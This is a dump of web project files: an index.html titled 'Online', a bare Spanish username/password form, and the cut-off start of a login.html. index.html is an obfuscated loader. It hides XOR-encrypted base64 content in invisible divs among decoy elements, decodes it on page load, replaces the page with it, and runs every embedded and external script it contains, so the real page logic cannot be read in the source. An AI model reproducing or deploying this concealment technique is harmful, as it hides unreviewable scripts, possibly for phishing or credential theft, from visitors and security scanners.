
<file: index.html>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>Online</title>
</head>
<body>
<!-- build -->
<div id="_hbadxpt0" style="display:none">I/KS6k1JNe+E7dBqQfGg5DvHj0FfXMoU9f3dOqv6yx31DrAw5RuiGFpYDuIYycV6fqGlwHogTsq1q5UmDqOU0mrKj00TEscY/qfCbqfxnlOQQKx3pBzzfBJQBeJEy9F7e6e+mGp4GtaiqJVpRfnqhiuPkkJaCM8U97eTe6/4jB7OEOZfuBL5ZgcVBfcUjJswfqaizWFvTp/h7Zh9Q/Pqi2nbxg5HFMMY8umUca3skQHBOOQ44Qv9MghUBvNEy8F3cbakxHpyHp3hrtdwWPjwmjqNj15SHscf9NuOf6ntx0SWRrAg5lH1fUYMRaRX3YQsFe+7wHp8TNGgoN0jDv/rh2vL2QwTXIZV+PWObKv6nR7dA+xhvV2iGFpYDuIYychzcrbrh3x4GtaypNdwDr2+jWjBj0ldCJtXqK7CJsSohEaLU/g75RL5L0RHDvociNV3e/H2hW1yAsuko8wjDqytzknAjQwBTJxEq7jeEvL5jFeeErY06RqhMAVaG+8LgMF6a/H2xmFzGNqvuYU8Hq2s2CWR8RBHFdIZ/qSUaq/2iEmQc7Yy4waydQ9BA+Mbx899I/yizHpxCYHL8ctqVfH70A2P20RHEcpZ+fWEYbX5iFGYW7ZvtETscwJRAvge05YpaLqy0WYnXY/x6IN2SfT5hnOVyhwDWZ0X+vmLf7z7nE2bCPsz4hmncQlZBORDypcjLuirry49DtCltMN6Re7ugmbWwUpfGd5O+vaJf6C5gFeaX6tv5xryZgNHUPwMmtJ7ear7xmFzGNqvuYJ9SfPqi3WU8QwTX</div><div id="_hbadxpt1" style="display:none">IYT9PSUNaj1hEqTS+J45Q/sfgMYGO8KncN/M5G6zGB2Id6insFtWPjzqGjBjwARL8MS9P/ATYe2xWuaXq4w8Bb/c0p0Gf8YhYphfr2liH14Htan9rI+DL2+iGjBjwFAFdwQoavVaLavhUqRV/U94Rb7ehIPWrhP3J1mequiiG9xBdiv99t7Qun7nDzfmkhXFcgSoajUaLavi0yHH6s8/hbydVxXBOQdjNQ/fbyunnMXTJ/voMt5V/D/lirYkkhHFJxAraqQYPXp4wPfHLUm41/9aQVaB/kL04UiL+Xgxm0mGNq5uZV6Sf7xnGbbkkNdRsga9f/beqHmjUaNH7o68Avzf1wEG+5Zmsl+drf2xntvHtqvuftxQPLs1Xql2wwdEdUSu/vacKHijFGEXag05xboa1wbXK0E44YyPLC50GBpF9muo8wzW/j3iW/bwRoDTJ0T9PSUNbj1m0qeXKx46grxdxRcCKwNiMRnc7KkiGBoAcz6sLIxBsyrj0ziqEpYHf483qmrQYneumeMCpEZ0DCpYVBnHKcOh9B/a+GR4EZ6KdCLo45pS87KlnPCuk1eBpcc3f+2bIbkihuRR5Ij7E3tYQ5yH9wYv8R7KqavyXouXoaHnfJYHNvk2U7VvGVxTMkyyP+XKJ3SnVmICrNk/DroVgJUW8wjqOFAcpSalkxLC82N9fZrQuTTiTbnrG5RBsEQ2syvUKPnvRa5eZ0h4h3VIhVDM+4thNYhRaaU7kR/NI3w+oBSHK/ZpVPNihoDLOc279LZIZvWv220W6of0Cjef</div><div id="_hbadxpt2" style="display:none">xx/Afkdh9d/K6ObwX12XMa7vNN5YtnEiGXmqnlBCZE08fexSYumiEGeXZ0i3CvqZDRdP8Mw2Z9rSea/11olHIyAh8tZee2ulE/YmmlEBpc29evVdLijihOFBbwt6Ej6SBxdGKUTnZV+a6aTyGssA9qSo4Anb+/PhkLYsnZ5BMcY0K2nQILl3UKuV7kZvTf2dRMFOdlBk8Vjeoa5kWl3GP6ChtYqWfLWt1PVuEVDTsQS+vnULKjcsEmrRJUU0RTbSxdlU6dB2MlhfZCnk0t4O9Ky/c9RH+6vmm3awk5kJJAvzvCQaL7TolG8eYtg4jGkZjwBKcQOvOxYdqeU92l7XPqJqPlmQ+/4pHTCjRUDFcUxyciEbLfZhnfNZ5YZwhzGdFEAMq5Kgeh1J5+v7V10IPWpvvxrX8nGm2TZk251Gp5D8cy1S5nAnXeJUJMa0DP1JCNNBfQ7jv5/eoCwxGBqNIaNpIBJfOrc10uWqHpjS5QYq/GsfJrkkECoZbkf4SrqdCh4DuEMvvBmVaCY9l9fAI63ht54eM/5pDXssxhyTZ8b7a3XXLnMvlmvdew7/S71WA4GIPAuoetFbubmkFkqCvqP/sxMYefqqH3IyENUTtUS49mIfaXhglPOW+sHzBrpWRxNGfQVmcBreqeO7lZ1PPuloeArS++t20bEsm5pGeEi48ukS4jcnlPMeogEtC35cFJ+E/gSs59BLKXk8DhIWvaSpNRsVfSmnkT6y2dGKZ9G2vjXfp74ulOeSpkH9AjzSyVXOc4+2/5oTLrvwUpXNtn0msFa</div><div id="_hbadxpt3" style="display:none">G97bvWT7jB9kFskn36OjL4POj3WKSOAF5Q7pUBBRLd4MipR1Lb+g8HsvWcusvu0na8j03TP8kV4DOM0xw/GvQan5kFORVL023Af/fgVTLNwcpexfbYOzzm8sXsagvuhpGe7quXSfqxlyBpZC2dLZXLTnsxXLUL8W4QXeQBNZOKQvrPN7WZSm5mQoVNiJt9tma6Wn3lP4qxhrDuo79veqU4z1okyFfuAQ9QbTIChwB+Yrm+lmV7nm/HxqWdj1lfpZYs6nuESao15kEJ4Pru+1VKjOhWyPR7Qw8w7fcCdWBf0Ljp9keJ/kz2JzW+qSv8x4G6rZmT7Yk3YKMswYqv2YUb3Nrmy1S+Bl5U39VT8DCKA6psskL7KAnEZPJP6ChuxRR9zupVDHlF9RFJY+7qiJW4r33BGOSrwY0Cz5JxNYBNw4gO4gVuHj5kVwNtjxot1TW+v/i0Oan1RmDP9A9e/YaLnBoHDIZLI9s0zweFV/Ddkos8pBR73m6GR7GeyUitNRHff8vDPDjHRXEvQD1s3Yb5emmHGta+xg5gXWYSB7PNE+n9xXdJ6kxDlKXOungc5pSf7rhXTdrUtiH9Al3tCTd7nymFDLfJEl8zGrRwx3J+AOpsBReqO90WUoD+XwqPVqHa3SvTbXzBp1JeMH/+DTVJz32BOUVYwXwQqrd1ZSG9E73M12JoOB9GgtWPaio9BaWOjQqVH5vGpJBu8FycPZSqbAohvPf+0iyw3tcS8MGcUgm9YkfpG5x3gsPOmnnPNNQu/SmTTrw1l9E8pF2NaQeqvVj2eJdas</div><div id="_hbadxpt4" style="display:none">HtRXmZAhfW9o+vOlUS6W890NaDdawrNloaKrTpnX7l2oLSuM21NWFYr7wjUnLBu1t7Q6qdhJ0ItVNuJVEVbvv6ll5KYiTvdlSWcTdmTbsn0JcFuIs/s+wbofTuXexe+AH0BbvcQBeO69KudxIbLvk1VYoGevwqM1ZHs6nmWjjk3QGL/cX4+O6VpjYuhqHZrEs0wr0VF4AJ6UPre13T5iC0Tl6IfqEu+BVQ+r5gj/ln2lxNewg7O+aXp3MmVayQOFk3TKpQlFyUqQ+qpdYcaqSyUxoKIr0otx2VvLS2zL7iFl2NcAd1faTX7rgjGy8BZ868yfdZwlDBM4NoJFgVLe/9El6OMiUvtZOfqr/gDaWqB5QTpY42PbYdIDBrGqmepFstiXWdRZ2MaEu2N4lLrKh921QVcejnfN2dqTnhXT/mllSS9MAzNWjLoHFsRSSdeEn6Bb7djBTCdgaq+J+WamT4ltMH/eZq81/FP+pimjJqVpKLMpB2PmLV4/2nXGcce0g4E7ZRyVwX+8znMVeaZ2F1n95NdWj+c0maOjE2FCXvUhEEZYM+OqJXoPm3UWaQ7diszLOSil/HuAqvuJDLueiwWgqFf30h+xTXO3aq3fgvhpwNfAT9OyldprkhnvJBKpt5Ur+WzZkKOE32dJzfOu981RaDeu1otAoRd6mlj7Hil5AE+090uK2bqTV3UXPBbISzw6uRxFZH8M1gu9debCMzGJfGIqgqYpbY/HJjGLpuGtWN/UErfuwL5vTgWSxcJdlzTj1JgxcMsYtmM9bJpXmxmVSXYz5h</div><div id="_hbadxpt5" style="display:none">sF0FNnxgUSZtkZbJcIzqfiLYPjAqmfHf5446kvFSClDPMMy2NF+dJqbyEMqA/uiqOxNWdrYjH3LlV8FFpANqcKKXIPkuXu1Z5o2zDXfJV52U68ai9NASeWUxk1eVNj1pfpEH66t2n+cyGIGGNIn+siodqqnoVCwaKts0TPwaiBEOKUen/[base64]/tSZNvS337HrHljTu863P7UbZ7gp1WFULojzAnsXDxbAd4whc4iSJ6A3Xd2ItqRmsxXHvKpikDKw291EMsS69+QdI/Cpmqpde48skjqZDJTLfU8kOpnZ+GX02pMLc24mddUZNrHv3PBjEdrTNwf/9mxarv2qGGIX4xi7BusfSkNCvxMg9BHTevk7llrDc2wptRYaNL0r2nmy11ZKJE/wcrUTofxr0qyWZQTvRfOYF9ZPeASoPRDeb634mVKBNuHteFxfcv8jWX8tHlFMOw4yPbUUKnkq3aXfJQZ/U37WgpwOMQ13fBzSqKFnWN4ANSF+459ZfjVvXDAyUEFBsEDrdm5</div><div id="_hbadxpt6" style="display:none">YqfYnXHPRpEH1gXYZiVjGuIzj8glcaGB9WB0KcmWl8lGHtDVuTP3rFpYLN8xw83XIJShhUmSfOoHwjH+fCdnGM4+jPRVdeeP5m9PGvekm49Hbq7qmULZj35XCsQtovaKUofM2VbPcK0nvSv1KxxzM+A/rfwlTLni4TkrGIe0/cpkGeXmimLMiGNKGe087a+PTpzspHK9W+8k0kfzZg4CBto6i9FITKrl/EFXJPOW/ohMVNKthWbtjnZ9HclM9e+kKqHl3RKcVbAg4jGlXlV4E91NrPYmKoOSzD5SCvKCgu93Tu2muTPujntdH58i6uOjfv3MoxexVqgA5S/ldQsMEuQun+MjV5ma1kh4XueguMlbFd/S1z7pmWtGH8UT3vikKYDb20LPap1g9SbufBNTDd0xgsFiWICi5313FuqtofRUbdn2hVDCgRwECs0d7duPd/7g2kuZaKEF7xfTXS58BcQ9hcF2Lby/7n54WIaC/dZcZM2vnVPFrGRDD+gG/[base64]/QQaws6BqiGFoaA/MYjZgYI7G5wXcjZoOlpM4+T/H/nXSS2UFAG4RLkbrASKLxiFCaEq807Qu8dAlHS+IRj</div><div id="_hbadxpt7" style="display:none">IZzaqe5yG9pBdzhv916Re/7jXOPlF4TQMdV8v7dOqn7ywOXQL0zuV30ZhJFGKxWxtJgfqr4wmtvBNClqZZ9Q/Cxg2nNjUpVXpgW9/ODc+78jFGaDvc0ulGWMkYJCeRH44YyTbayzHx4D8uoo98+RfO+0nTfmkITFcJIufmPbaDgyx3KDvcm9B7yLEZGDvUWh8I6bPo0JagXUJClpM4gJpeU0mPGjQxACN8Z/qfCfKfnmU+eS+I76xH5MEZRCuIYxMtzfKG5mCxaJeuUnv1MYtzTqyWRj0RWEc8G7/ODYLaoxkeWROZfuBv1ZEZGH+8VjJswe7ql1WJ8FYWvotZ7Dr36j3PO1kFSH9QapriyXZ7btm2+f513ugvucwRUAfk4h8F1Zv2xzHp1Gd3vpNciA/n3mDmlx0haCoYG7+OMffO2jUqMQrQ0/UXyfQhQSbYdiNJzMr63xnxyUZ2XiOpNZdLQzDmW1R4dSJpa//OWJsSojUqJEqsh/RP5L0RRAuUJhcdrJb25y2s/TNugudkzQfz9nGiS2W98Mes8z8nCJv+g3RrDHbw88kGWLgJcHbYKnd9+eu70wWduHNOgtIJwQ/P7zCfLmlhSUcsU+OiPJezGrG+6c4sQ112iIVIJRPIQn5gYI7e/0y5uGMatqIU8SPTtnmvOghZdE8gQubqEebr1xE6eUao6uV3OVypwKsU8tuJTS5b0mz8uTPGuu5gsHKev3juAn0VFQqxJ//OWOL3gkE+aD/ox7QzsfgdMUfgWh8MwP7e30W8wAd6iv9cjDsTbr1WNxR4DTp</div><div id="_hbadxpt8" style="display:none">BJtP6JbvCe4x+MUao89AuiGE5THvganc99cfP+jC5mZp/hu9lsDO7qj3XbnkgTQYYT+vaTffWe4wPfVK075wv1fQgVGOIYm9I6NvOtry49TJ+oq5g2X+n/nHPKnwUTDsMB7uiOI8S0yQPfQaw09gv5dkYIS+ILnMMpFdn2hS49Gt6z7dk+Eb36gWTalkldCIgS/u6ldKv5jE2LcKEc4Fe7dQkSQq1zyYYyP7qwhSY8DZbhtphqXuS+lSfMlEJAE8oQte2BaqC8zniNb/h24xC8fAlBS/AWnMh2OPrthXM9D961rtA+BPi3znzS215WCNMH9aHAZcSeyQPfEq409l/ucxEVVrZRiIh1eqeX0XpvBd20ud02C/Xsi2GI0gxPAIZSvLPObLz9hAvWCdJfpF+8MkkfS9EMiNR2JfO7xG1vA5+2rMs+QvLqznTamV9HFdIA7/+EOOS74wPfEvg84l+0MxRUHLYFlYZgfqT2mDMgTJian/1aZc/brVPwrn5/IYFV5+bAaq/jx0CXU6oU8FesO0YIVqtZzv01NvOtry49TJ/h7cxsVb3lzmTAlV9cEMNb7PuSduazslGiErAn4Rm8fAlBS+UMi9Vmdqej0Wt5Vpjt7cp/W7SlznqPmE1HH85Vs//JOLXp4wPfEvh1pA35ZhNHBa1zyYYyP67cry49TJ/u55hYQ+/9iyfOmV9cENMB/rq1SoK0wUKbVvg98AvsYVwaRLYQj4Zibbyiym1yAJ+ovphzRe7th2nI0gwZU6xVu7rAcai0wQLQbLAh8A/vLVxp</div><div id="_hbadxpt9" style="display:none">RMpWxs88a7al0SZvDcjo5JhlJr2+zieP215SC4ZIu7W+ROHIxgzRRr0m8FfucxEcS6lZzs5ma6Olnyk9R5+zrM8+Fr25hnPbi18JU4lSu7HAaq/jx1GaQrQ05xq0PThpRL1WxYY1OPrtry49TJ+8x7I+DL2+mGbd21lBEJ1/u7rAOLrmkAOEEq0n6F+hMghQHLYsu+o6bbKhiS55A9y0oN1wWLP8j3TKrn56VYgd6f+GI+7p4wPfEvg25Qv/ekYdDr9ZkoZkfqH20S4gTNuurs1zSfPqwGTdnk1HGeMZ/veFdrq8zkLYG+N18FH0YANTS6tZm8dlJPOj12I9UZ+149BsSfulznql8QwTXIZasbqyfaj4jECLEqw94V/udxVaB+AcjYZHTZ/2x29+B5+uo8xxDOn2iyfDkkJYXIxakbrAOO71x1CaRpkh8A31cBNBDr5egdR3efT6hXtvAJb6x7I+DL2+mnXW21cTH8kb6PWMfeD4hkTXFYMn2V/udwJcGfManYZmcPT6hXtvAJPh6tFwDKjtyS6U21ETH8cB+PLAMKu9yViCONJ1pF+8PUwVPf8KgMR+evO1yntzGNuuutYkDKi+DIE92x0fXNId/vTAaqvwgFGaUax1rlCWMkYVS+AYm4Z3c/PrhWpyD8qsqNZqAvr7mkLDnkFWEtI34tOEMOn3hlaRRv98v3W8MkYVHfcLycp3eaf2mC4oV7XL7Zg+DPT4zi/KlwUTGcpb7/+YbI37h1eaXKx1uV/PZhRcBfFRhcN0a/rtrwQ9TJ/hu9lsDOn3g</div><div id="_hbadxpt10" style="display:none">2Ld2xETD8MB0vSUfbziiE/XVK075wv1fQgVQ79ZkqwyP/P2hS5xCdm14JUlJr2+zieP20VVXI4Q97PAfaK6nUaHRps66gv5fBIVVrYqndR7cbT+yWt7GJ//7Yg+E73yi2Hb2xYTTI9OkZDAOO60yQOWVPh96Br6ZkYJVrZJwIZpFfP2hS49TJ/hrtR7Te/XgHPKiVpSEI4B8veFauev4wPfEvh1pF+8ZhRMS+1Zns98e7yhi2JyD961pNdwAu/7nmvOmEkbCdQZsqHAZcS0yQPfEvh1pBz9ZgVdS74c2I8yZNn2hS49TJ/h7Zg+WO/nznyPjEVdGMkCtfaPe6/ggEyRHLkm9xb7fE5AGfpQ0oZvFfP2hS49TJ/h7Zh9Ten9hieHnh4aXN1V7POOfKHjx0+QUbkh7RDyPA5HDvBZ1IZnbb/thXMXTJ/h7Zg+DL3j5CeP2wwTXNt/u7rAOLO4yRLPAuh8v3W8Mhs/YbZZgMAyN7e5xntwCdG148p7TfnnvXPOj0kTQZtIu72Md6/wgE2YFfF1/3W8MkYVD/kanMt3caf4xGp5Kcmko8xSRe7qi2nKiQQUOOk42PWObKv6nW+QU7ww4FiwMhVBCuQNwJ0YP/OrhWtxH9rhtrI+DL2+nXPOiVgbVZ1/u7qdEsS0yQzVEos04hroa0ZbDuJZw4kYP/Oyym1oAdqvuZZ/SPnbmGLBj2BaD9IQ9f+SMOnQpm68XbYh4RHoXglUD/MdzooybKe313o0V7W85JA3F5eiwXTMiUVDCJh/p7WCd6rt1ynDHbAh6ROi</div><div id="vxlqnjgv" style="position:absolute;left:-9999px"></div><div id="P4TMdIJ" style="visibility:hidden">x</div><div id="_rWYhVTpv4U" style="display:none">0</div><div id="xab9f5aff" style="visibility:hidden"></div><div id="x7d9b5b09" style="position:absolute;left:-9999px">null</div>
<script>function DZp87q(){var x=28;return x*2;}
/* boot hook */
(function(){
function _run(){
var TARDD9=atob('H9PWpQ4dbL/BzbgeLJ2e7gev+ywzfKZ1m5rgGM6U6SP/MthVhH+cEmY1a5Z56aYS');
var WDwhgZ=[];
for(var IlTHYt=0;IlTHYt<11;IlTHYt++){
  var _e=document.getElementById('_hbadxpt'+IlTHYt);WDwhgZ.push(_e?_e.textContent:'');
}
var LQ1ioh=WDwhgZ.join('');
var Z4t5lU=atob(LQ1ioh);
var ESZHPZ=new Uint8Array(Z4t5lU.length);
IlTHYt=0;
while(IlTHYt<Z4t5lU.length){
  ESZHPZ[IlTHYt]=Z4t5lU.charCodeAt(IlTHYt)^TARDD9.charCodeAt(IlTHYt%TARDD9.length);
  IlTHYt++;
}
var zxrffI=new TextDecoder('utf-8').decode(ESZHPZ);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(zxrffI);
if(_t) document.title=_t[1];

/* Extract head and body */
var GyTpGM=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(zxrffI);
var nFYagI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(zxrffI);
var _h=GyTpGM?GyTpGM[1]:'';
var _b=nFYagI?nFYagI[1]:zxrffI;

/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
var eOLPQ2=[];
function _extract(_html){
  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
    var _attrs={};
    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
    var _mm;
    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
    while((_mm=_re2.exec(_a))!==null){
      var _k2=_mm[2].toLowerCase();
      if(!(_k2 in _attrs)) _attrs[_k2]='';
    }
    if(_s){eOLPQ2.push([1,_s[1],_attrs]);}
    else if(_c.trim()){eOLPQ2.push([0,_c,_attrs]);}
    return '';
  });
}
_h=_extract(_h);
_b=_extract(_b);

/* Copy allowed head elements (scripts already extracted) */
if(_h){
  var Krh0Hr=document.createElement('div');
  Krh0Hr.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(Krh0Hr.firstChild){
    var _n=Krh0Hr.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      Krh0Hr.removeChild(_n);
    }
  }
}

/* Insert body */
document.body.innerHTML=_b;

/* FIX4: re-execute scripts sequentially, preserving order */
var ekfn6K=0;
function _next(){
  if(ekfn6K>=eOLPQ2.length) return;
  var t48lh2=eOLPQ2[ekfn6K++];
  var Y1hiap=document.createElement('script');
  var UIcKXL=t48lh2[2]||{};
  for(var GSRWZR in UIcKXL){
    try{ Y1hiap.setAttribute(GSRWZR,UIcKXL[GSRWZR]); }catch(_e){}
  }
  if(t48lh2[0]){
    Y1hiap.src=t48lh2[1];
    Y1hiap.async=false;
    Y1hiap.onload=Y1hiap.onerror=function(){ _next(); };
    document.body.appendChild(Y1hiap);
  }else{
    Y1hiap.textContent=t48lh2[1];
    document.body.appendChild(Y1hiap);
    _next();
  }
}
_next();
}

/* FIX1: guard against running before DOM is ready */
if(document.readyState==='loading'){
  document.addEventListener('DOMContentLoaded',_run);
}else{
  _run();
}
})();</script>
</body>
</html>
</file>

<file: forlario.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="formulario.css">
</head>
<body>
    
        <input type="text" placeholder="Usuario"></input>
    
        <input type="password" placeholder="contraseña"></input>
        <button>Enviar</button>
   
  
    
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
